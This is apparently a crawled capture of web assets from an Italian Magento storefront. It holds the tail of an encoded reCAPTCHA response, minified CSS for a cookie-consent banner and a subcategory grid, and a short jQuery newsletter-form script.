w6dBX8O8OFHDr8KtwoHDrHnDm8OKw4kPw6F+ZMK6W8OJw63Cr8K1OhLCnsKJw5DCisOOLhfCqlPCpjhfwqEnw7TChsOjSW7DlzDClcKxKSrCnsOcwoRfJsK/[base64]/DmMK4SsOwOMOzwqXDti7CtRc5a3PCoEwbwpXChCtiecK1MsKmckjDok/[base64]/wrvDqzrChcKtwrJ6wrrCnBrCh8OdDAY3DEbDr8K6ejoXw6nDggzDgMODw7s0Elwiwp4yK8K4TMKsw6wNw5gXIMKnw7fCkMOQHsKswp1UFwLDm3BHFcK5eRzCtFB+wofCrkhUw6cZHcKZfgLChSPDtcOJQHDChhQEw4BUSsKSIcKbSHgeU1zCnWfCs8Ktb1/ClGPCv2dYdsK1w5IBw77CnsKQQB88KkQqNMOMw7jDp8OPwpLDilVhw79qXy3ClMOIFkPDicO1w7k6L8O9wr/[base64]/wo05PgbClMO9TjEZw6rCtkrDlBRswqheLVtFd0fDmULChcK9DgjDkcKUwrozYMOawoDDvsO/w5vCs8KGwr7ClyjCt3LDvMOOXnTCh8OiaiTDksOWwpDCqkzDocKlDjjCksKzX8KZwq7CggbClVsCwrFeHjvCkMKYMcKCdsKsVMOBD8KNwrkCYQDCp1XDi8KpG8K0w4bCiAfCrFZ9w6fCucOyw4XCmcO6G3fCncK1w45PGAPDmsOtFhZpF2nDpsKnESU2Q8K/HsKwVcOYw4rCjcODbMOXUcOQwpgqdlPCusOew4/Ci8OAw7E8wp/CsGpNJ8OAH27Ch8OqDHRbwopUwoZWBsKiw6Qlw7h3wqjCgVnDpsKSe8KrwpF5wpJ+wqHCiBI2w7rDgGDClsOnw6Z1a2Jbw7/Di294woJsRMOBw5bCt09Bw57DhcKePMK3HRrCmXPCsnVbwqh0w5t/J8KGfHJSw7/[base64]/[base64]/wrZvw79RWcKZKcKawpQ1w7DCpcO0HyRNAi3CssORwqbDhsOEw6PDtMK4w6VMC3XDnMOkUsORw43DqihHVsKlw5EKAUnCuMOwwpfDuSTDo8KMajDDny7CpWpnccOhKiXCr8O/w58HwrrDjmgmL2s7FsObwp1NX8KGw7xHCnnCkcKFRWXDhMOpw5lRw6XDv8Kqw79TfDE7w5TCvnF5w7RmVCMbwp/DiMKBwoXCtsK2wroxw4HCkiAgw6HCl8KQHMODw4BMUcKYKDvCrV7Ch8KSw6/Dv2MYecKow4IAOi0MJ0TDgcOfUWvChsK0wod0wpwlKVDCkwMjwqLCqsKSw7DCnMO6w6EBdWUeI0g/QTTCk8Oaf25Hw7zCnyvCh0wmwqMhwqAcwqfDucO2w6ALw4rCmsKnwq7Dh03DuTHDsB53woVYYUXDqcOGw6jCvMK/w4fDmMOmWcO4LMO7w4vDoRvCnMK/w4QTwq/CuCIOw4XDqsKTQCNEwqnDuSTDuQLDhMKhwpvCsT0ewp9Nw6XCmcKTKcOJWcKOXVZ9CRpFSsOLwpoyw44lXRMRaMOyHjsgKALDrjlACsK0ABd9JMKCK13Cp1zCvCIlw4Jpw4nCk8OPw7dawpfDjDALDjdmwpbCpcOew47Cp0/DqyTDk8KqwoNBw6XCkDhQw7vCuTvCrMO/w77DkEIewoMaw7N/[base64]/Cs8KNw4XDs8Kpw6/CocKKK8O1ZkrCg8O6wrk9Ollwe8O5P3DDh8KRwoLCnsO/[base64]/[base64]/CtSjCh3JfClRwb8OkVMOGw6pYFXLCqSsYFMKbdGgHwodGw4zCqcKtKMKEw6/Cn8KRwqNUw55oA8OCJ2vDu8OidcOZw5XCnDLCscOBw6QcH8OyFAfCscOuIERDE8O3w4fCogPDmMODCUEsw4fDkmjCssOlwq3DpMOydwvDicK3wp7CoUjCuEIuw4/DncKQwowRw70VwrTCoMKNwp7DmVzDhcKfwqnDqWhFwrlmw6QJwpnDtMKcHcOBw58xKcOJX8KvcCfCo8KTw64vw6bClzPCqh8QYTrCqTUKwprDjj0dSynCgAjCl8OFQ8KdwrsXZljDt8KqN2QJwqrCpsKww7jCssK/WMOAwrpbKmfCksOVcFEXw5jCvWDCrsKTw7LDh2LDqWPCv8K0T0FObMKLw64xJVPDr8KKwrojPFjClcKtZMKsGgENH8K/bhkmF8KgNMKdN0ksZsKww6bDrsKxCcK7QyIuw5TDpBoyw7TCh33DncKzw5IUX1rCvMKPYcKYUMOoYMKOVDYSw4Jpw4XCngzDvcOvA17Cu8Kowr/DuMKxGsKgE25gF8KYwqbCogc6Zm8MwoTDlcOvNcOMKmJ6BcOCwpXDncKLw7N+w7nDgcKqBHTDtFdjcwYZX8ODw4NMw5zDoEHDrMKxCcOYZsOmSE9fwolHbRJ3XmN2wrwow7/CjsO6JcKdwpPDhUDCkcOUIcOQw4pBw4wtw5EOWFhzai/CpiooXsKmwqgWRiHDhMOxUh1dw79RFsOKNMOEVTY4w48yN8O6w6rCgMKBUzfChcKcKHIHwpIIVQwDbMKGwonDpUFXEMKPw67CjMKtw7jDixvCmsK4w7rClcKXIMOcw5/[base64]/CrSEWC8KeVMOiKsO2KSfClMOvLETCn8O0wpnCqwHCtFN0XcOpwqfClCIaawVIwrrDscOwwqc+w60ywp/[base64]/GEovZjrDm8OObsKuw68IEyZiaQ/Dv8KjQ11CbUEqQsKJVsKSKyN7RSzCp8OEU8KrLUF4QA1eRQo4wp/DlXVdVsKzwrLChSvCgUxww5EEw6k+DVNGw4DCr0HCtXbDpsK6wpdiwpQNYMO3w5oswqPCkcKOIgbDmMOWXcKFKMK8w6DDlsO6w4zCmBnDtDMKUy/Cjjp8AlTCocK6w7YrwpXDicKRwq3DgkwYwq0XcnTDvykFwrfDuSHCj2I5wqfDtHXDvwTCiMKfw68eJ8OANcOGw6TDgsKaLmAqw5HCqMOpNxUVKcOWahHDjmILw7/CuxJce8KfwrNvEHDDrWByw4/DtMOhwpAdwp4WwqvDm8Ocw79RTWHCqwd8wr52w5/CtsO7W8Kyw4DDssOtEQ5fw7soFsKKDg3DoUhwaRfCn8KgVE/Dn8KBw6bCih8awrnCrcOjwr8aw5fCtMKIw5/CrMKPOsOpXnBnF8OfwqA1GC7CkMOnw4rClF/DgsKJwpLClMKsFUZsVk3CribCpsOaLR/Diz7DuSnDt8OPw7xDwohpw77CkcK/wprCpsKNIGzDkMKsw59dJCA0woEAHMOYLsKtBMOcwpVMwp/DhMOBw6B9csKnwqvDnSYmwrPDp8OkRcKSwowEc8OzS8K8GMKwQcOaw5/CsnLDg8KicMK7YBrCuC/DiU1vwqViw4XCtFDCoXLCrcKza8OzSTvDo8OiY8K2WsOIEizCs8KswqHDkgQIMMOFDMO6w6XDkTzDisO5wpDCj8KcZcKYw4rCpMKzw5LDvBAtQMKqbsK5WggKRMOTTD/CjyPDi8KfesKuRcKpwpPCgcKgISLCj8KxwqrCkyJ9w6DCqkE/V8OVeA1Fwo/DkijDpMOow53CmMO9w6QMLcOfw7nChcKHDsKiwocbwpzDoMK2wqLChcK1MhwkwrJAb2jDhnTDrWrCqhzDvFrDkcKaRVMTw7TCty/DgVwLMD7DgMOMSMO6wp/DrsOkDsOHw7jCuMO6w6hLL1Rje1lvdgArw6nDjMOUwqvDtGksRhUWwoDCgAFTUsO5TnVjR8KnLFMqXn/CrMOJwpcia13DuW7Dhl3CuMOPWsOvw4NLe8OAw7PDgW/Ckj7CsC3DvMKhOkQmwpt0woDCvmnDmjsdw4ByKSkrZMKVK8Oxw6/CusOlIwHDsMKvYcOzwoMQbcKnwqo2wqnCiBZeTsKBUid4ZcOKwrt7w5nCiA3CkXINcSTDksK9woEcwrXChELDl8KCw64\\u003d\x22],null,[\x22conf\x22,null,\x226LczTlAmAAAAAJiyN2c-D6qcpNt_t2-B0yFQv5du\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,434],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ojworld.it:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wOQwPVpXRmW7aI/VQ2W1Lkh9/m1vEUKLa6a+j5o7Hac\\u003d\x22,1,0,null,1,1769735337041,0,0,[199,87,87,171],null,[205,14,254],\x22RC-NNj_xqHiN4xzAQ\x22,null,null,null,null,null,\x220dAFcWeA7AXcHSm8aSd9mxLVnWOHNnCtUPxfvDsGx0Ol0V_ueBPXuxVw82lZr_V1r4e58oV1dQiH4GdZ5Y1GU6esOjWUmFnLCbCQ\x22,1769818136913]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ojworld.it/static/version1761921082/_cache/merged/fd11df3245f9b9694ed9d82c0b0ef256.min.css
body_size: 1276
content:
@charset "UTF-8";.ec-gtm-cookie-directive{position:fixed;bottom:20px;left:0;right:0;text-align:center;z-index:9999;-ms-filter:"alpha(opacity=95)";filter:alpha(opacity=95);-moz-opacity:.95;-khtml-opacity:.95;opacity:.95}.ec-gtm-cookie-directive>div{position:relative;display:inline-block;text-align:left;background:#fff;padding:20px;color:#000;min-width:300px;max-width:70%;-webkit-box-shadow:0px 0px 8px 1px rgba(0,0,0,.1);-moz-box-shadow:0px 0px 8px 1px rgba(0,0,0,.21);box-shadow:0px 0px 8px 1px rgba(0,0,0,.1);-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;border-radius:8px;background-clip:padding-box}.ec-gtm-cookie-directive>div>div{float:left}.ec-gtm-cookie-directive>div>div>div:before,.ec-gtm-cookie-directive>div>div>div:after{content:" ";display:table}.ec-gtm-cookie-directive>div>div>div:after{clear:both}.ec-gtm-cookie-directive>div>div>div p{display:block;padding:5px;margin:0;line-height:22px;letter-spacing:.3px}.ec-gtm-cookie-directive>div>div>div a{cursor:pointer;color:#8e8e8e}.ec-gtm-cookie-directive>div>div>div a.action{display:block;text-align:left;margin-right:10px;margin-left:5px;margin-top:20px;float:left}.ec-gtm-cookie-directive>div>div>div a.action.accept{display:none;color:#8bc53f;font-weight:700}.ec-gtm-cookie-directive>div>div>div a.action.accept-all{color:#8bc53f;font-weight:700}.ec-gtm-cookie-directive>div>div>div a.action.close{display:none;position:absolute;top:10px;right:10px;width:24px;height:24px;z-index:10000;margin:0}.ec-gtm-cookie-directive>div>div>div a.action.customize{color:#8bc53f;font-weight:400}.ec-gtm-cookie-directive .consent-logo{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;width:200px;height:calc(100%);overflow:hidden;padding:10px}.ec-gtm-cookie-directive .consent-logo svg{display:block;margin:auto}.ec-gtm-cookie-directive-customize{display:none}.ec-gtm-cookie-directive-segments{background:#f7f7f7;margin:10px -20px;padding:10px 25px}.ec-gtm-cookie-directive-segments>div{position:relative;padding:5px 0}.ec-gtm-cookie-directive-segments>div input[type=checkbox]{display:none}.ec-gtm-cookie-directive-segments>div input[type=checkbox]+label{display:block;position:relative;padding-left:35px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.ec-gtm-cookie-directive-segments>div input[type=checkbox]+label:before{content:'';display:block;width:20px;height:20px;border:1px solid #000;position:absolute;left:0;top:0;opacity:1;-webkit-transition:all .12s,border-color .08s;transition:all .12s,border-color .08s}.ec-gtm-cookie-directive-segments>div input[type=checkbox]:checked+label:before{width:10px;top:-5px;left:5px;border-radius:0;opacity:1;border-top-color:transparent;border-left-color:transparent;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.ec-gtm-cookie-directive small{display:block;padding:20px 20px 20px 5px;font-size:12px}.ec-gtm-cookie-directive .ec-gtm-cookie-directive-segments small{display:block;padding:20px 20px 20px 60px;font-size:12px}.ec-gtm-cookie-directive>div>div>div .ec-gtm-cookie-directive-note{display:none;margin:0 -25px}.ec-gtm-cookie-directive>div>div>div .ec-gtm-cookie-directive-note .consent-cookie-entity{padding:2px 0 5px}.ec-gtm-cookie-directive>div>div>div .ec-gtm-cookie-directive-note-toggle{display:block;margin:5px 0 5px 35px;color:#8bc53f;font-size:12px;cursor:pointer}.ec-gtm-cookie-directive-customize{display:none}.ec-gtm-cookie-directive-customize-toggle{position:relative;display:block;margin:10px 0 10px 5px;font-size:12px;cursor:pointer}main .ec-gtm-cookie-directive{position:relative}main .ec-gtm-cookie-directive>div{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;max-width:100%;padding:0}main .ec-gtm-cookie-directive-segments{margin:10px 0 20px;background:0 0;padding:0}@media (max-width:480px){.ec-gtm-cookie-directive>div{max-width:90%}.ec-gtm-cookie-directive>div p{font-size:12px}.ec-gtm-cookie-directive>div>div>div a.action{font-size:12px;margin:5px}}/*!
 * @category  Apptrian
 * @package   Apptrian_Subcategories
 * @author    Apptrian
 * @copyright Copyright (c) Apptrian (http://www.apptrian.com)
 * @license   http://www.apptrian.com/license Proprietary Software License EULA
 */
.apptrian-subcategories-grid,.apptrian-subcategories-list{clear:both;display:block;margin:0;padding:0;border:none;box-sizing:content-box;width:100%;list-style-type:none;text-align:left}.apptrian-subcategories-heading{margin:16px 0}.apptrian-subcategories-grid li{display:inline-block;text-align:left;margin:0;padding:0;border:none;box-sizing:content-box;width:25%;vertical-align:top}.apptrian-subcategories-grid .apptrian-subcategories-category{display:block;margin:16px}.apptrian-subcategories-grid .apptrian-subcategories-category-image img{aspect-ratio:1/1;margin:0;padding:0;border:none;width:100%}.apptrian-subcategories-grid .apptrian-subcategories-category-name{text-align:center}.apptrian-subcategories-list li{display:block;margin:0;padding:0;border:none;box-sizing:content-box;overflow:auto}.apptrian-subcategories-list .apptrian-subcategories-category{display:block;overflow:auto;margin:16px}.apptrian-subcategories-list .apptrian-subcategories-category-image{float:left;width:20%}.apptrian-subcategories-list .apptrian-subcategories-category-image img{margin:0;padding:0;border:none;width:100%}.apptrian-subcategories-list .apptrian-subcategories-category-name{margin:0 0 16px 20%;padding:0 0 0 32px}.apptrian-subcategories-list .apptrian-subcategories-category-description{margin:0 0 16px 20%;padding:0 0 0 32px}@media only screen and (min-width:320px){.apptrian-subcategories-grid li{width:100%}}@media only screen and (min-width:360px){.apptrian-subcategories-grid li{width:100%}}@media only screen and (min-width:400px){.apptrian-subcategories-grid li{width:100%}}@media only screen and (min-width:480px){.apptrian-subcategories-grid li{width:50%}}@media only screen and (min-width:540px){.apptrian-subcategories-grid li{width:50%}}@media only screen and (min-width:600px){.apptrian-subcategories-grid li{width:50%}}@media only screen and (min-width:640px){.apptrian-subcategories-grid li{width:50%}}@media only screen and (min-width:720px){.apptrian-subcategories-grid li{width:33.3%}}@media only screen and (min-width:768px){.apptrian-subcategories-grid li{width:33.3%}}@media only screen and (min-width:800px){.apptrian-subcategories-grid li{width:33.3%}}@media only screen and (min-width:960px){.apptrian-subcategories-grid li{width:33.3%}}@media only screen and (min-width:1024px){.apptrian-subcategories-grid li{width:25%}}@media only screen and (min-width:1280px){.apptrian-subcategories-grid li{width:25%}}

--- FILE ---
content_type: application/javascript
request_url: https://ojworld.it/static/version1761921082/frontend/Magenio/ojworld/it_IT/Magento_Newsletter/js/block-submit-on-send.js
body_size: 196
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery'
], function ($) {
    'use strict';

    return function (config, el) {
        var dataForm = $('#' + config.formId);

        var boxPromo = $(dataForm).closest('.box-promo-newsletter');
        if((boxPromo).length) {
            $(boxPromo).find('.close').click(function () {
                var date = new Date();
                var days =  1;
                date.setTime(date.getTime() + (days * 24) * 60 * 60 * 1000);
                $.cookie('promo_newsletter', '1', {expires: date}); // Set Cookie Expiry Time
                $(boxPromo).fadeOut('slow');
                setTimeout($(boxPromo).removeClass('show'),2000);
            });
            if($.cookie('promo_newsletter') == undefined || $.cookie('promo_newsletter') == '') {
                $(boxPromo).addClass('show');
            }
        }

        dataForm.submit(function () {
            $(this).find(':submit').attr('disabled', 'disabled');
        });
        dataForm.bind('invalid-form.validate', function () {
            $(this).find(':submit').prop('disabled', false);
        });
    };
});
